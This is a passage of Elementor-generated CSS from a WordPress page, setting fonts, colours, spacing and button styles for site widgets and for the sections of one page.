.elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hotspot{--hotspot-color:var( --e-global-color-primary );--hotspot-box-color:var( --e-global-color-secondary );--tooltip-color:var( --e-global-color-secondary );}.elementor-widget-hotspot .e-hotspot__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side i{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side svg{fill:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var( --e-global-color-text );}.elementor-widget-paypal-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-paypal-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-stripe-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-stripe-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress-tracker .current-progress-percentage{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
.elementor-3250 .elementor-element.elementor-element-5317e68 > .elementor-container{max-width:1200px;}.elementor-3250 .elementor-element.elementor-element-5317e68 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3250 .elementor-element.elementor-element-5317e68:not(.elementor-motion-effects-element-type-background), .elementor-3250 .elementor-element.elementor-element-5317e68 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-062ba4b );}.elementor-3250 .elementor-element.elementor-element-5317e68 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-5317e68, .elementor-3250 .elementor-element.elementor-element-5317e68 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-5317e68{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:100px 20px 20px 20px;}.elementor-3250 .elementor-element.elementor-element-501e7b1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3250 .elementor-element.elementor-element-501e7b1 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 35px;}.elementor-3250 .elementor-element.elementor-element-570ab79{text-align:left;width:620.5px;max-width:620.5px;}.elementor-3250 .elementor-element.elementor-element-570ab79 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:40px;font-weight:600;line-height:48px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-3250 .elementor-element.elementor-element-570ab79 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-9bdc7ca .elementor-spacer-inner{height:10px;}.elementor-3250 .elementor-element.elementor-element-92bf73f{text-align:left;width:768px;max-width:768px;}.elementor-3250 .elementor-element.elementor-element-92bf73f .elementor-heading-title{color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;line-height:32px;}.elementor-3250 .elementor-element.elementor-element-92bf73f > .elementor-widget-container{margin:0px 0px 15px 30px;}.elementor-3250 .elementor-element.elementor-element-cafe019 .elementor-spacer-inner{height:16px;}.elementor-3250 .elementor-element.elementor-element-312f475 > .elementor-background-overlay{opacity:0.5;}.elementor-3250 .elementor-element.elementor-element-312f475{margin-top:-17px;margin-bottom:0px;padding:0px 0px 0px 35px;}.elementor-3250 .elementor-element.elementor-element-8759fc1 .elementor-button{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );background-color:var( --e-global-color-text );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-text );border-radius:12px 12px 12px 12px;}.elementor-3250 .elementor-element.elementor-element-8759fc1 .elementor-button:hover, .elementor-3250 .elementor-element.elementor-element-8759fc1 .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-3250 .elementor-element.elementor-element-8759fc1 > .elementor-widget-container{margin:0px 0px 0px -15px;}.elementor-3250 .elementor-element.elementor-element-742ee7a .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;fill:var( --e-global-color-text );color:var( --e-global-color-text );background-color:#FFFFFF00;border-style:solid;border-width:2px 2px 2px 2px;border-radius:12px 12px 12px 12px;}.elementor-3250 .elementor-element.elementor-element-742ee7a .elementor-button:hover, .elementor-3250 .elementor-element.elementor-element-742ee7a .elementor-button:focus{color:var( --e-global-color-text );}.elementor-3250 .elementor-element.elementor-element-742ee7a .elementor-button:hover svg, .elementor-3250 .elementor-element.elementor-element-742ee7a .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-3250 .elementor-element.elementor-element-742ee7a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-9ed8ce7 img{max-width:70%;border-radius:20px 20px 20px 20px;}.elementor-3250 .elementor-element.elementor-element-091eb87:not(.elementor-motion-effects-element-type-background), .elementor-3250 .elementor-element.elementor-element-091eb87 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-062ba4b );}.elementor-3250 .elementor-element.elementor-element-091eb87{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-091eb87 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-54a1932 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 25px;}.elementor-3250 .elementor-element.elementor-element-c1c792d{text-align:left;color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-3250 .elementor-element.elementor-element-c1c792d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 3px;}.elementor-3250 .elementor-element.elementor-element-074f81d{text-align:left;}.elementor-3250 .elementor-element.elementor-element-074f81d img{max-width:85%;}.elementor-3250 .elementor-element.elementor-element-074f81d > .elementor-widget-container{margin:-15px 0px 40px 0px;padding:0px 0px 50px 0px;}.elementor-3250 .elementor-element.elementor-element-519fc68:not(.elementor-motion-effects-element-type-background), .elementor-3250 .elementor-element.elementor-element-519fc68 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-3250 .elementor-element.elementor-element-519fc68{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:-4px;padding:15px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-519fc68 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-db4e715 > .elementor-element-populated{margin:0px 0px 0px -25px;}.elementor-3250 .elementor-element.elementor-element-ce5ef9e{text-align:center;color:var( --e-global-color-17a410d );font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;}.elementor-3250 .elementor-element.elementor-element-ce5ef9e > .elementor-widget-container{margin:15px 0px 0px 35px;}.elementor-3250 .elementor-element.elementor-element-d4a22c7{text-align:center;}.elementor-3250 .elementor-element.elementor-element-d4a22c7 img{width:48%;}.elementor-3250 .elementor-element.elementor-element-d4a22c7 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:10px 0px 30px 0px;}.elementor-3250 .elementor-element.elementor-element-3975483:not(.elementor-motion-effects-element-type-background), .elementor-3250 .elementor-element.elementor-element-3975483 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-3250 .elementor-element.elementor-element-3975483{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3250 .elementor-element.elementor-element-3975483 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-acd547a > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-0ef6133{text-align:center;}.elementor-3250 .elementor-element.elementor-element-0ef6133 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:32px;font-weight:600;line-height:48px;}.elementor-3250 .elementor-element.elementor-element-0ef6133 > .elementor-widget-container{margin:40px 10px 40px 10px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-225481e:not(.elementor-motion-effects-element-type-background), .elementor-3250 .elementor-element.elementor-element-225481e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-17a410d );}.elementor-3250 .elementor-element.elementor-element-225481e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3250 .elementor-element.elementor-element-225481e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-21f8beb{text-align:center;}.elementor-3250 .elementor-element.elementor-element-21f8beb .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:32px;font-weight:600;line-height:48px;}.elementor-3250 .elementor-element.elementor-element-21f8beb > .elementor-widget-container{margin:30px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-6a985890 > .elementor-container{max-width:1200px;}.elementor-3250 .elementor-element.elementor-element-6a985890:not(.elementor-motion-effects-element-type-background), .elementor-3250 .elementor-element.elementor-element-6a985890 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-3250 .elementor-element.elementor-element-6a985890{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-5px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-6a985890 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 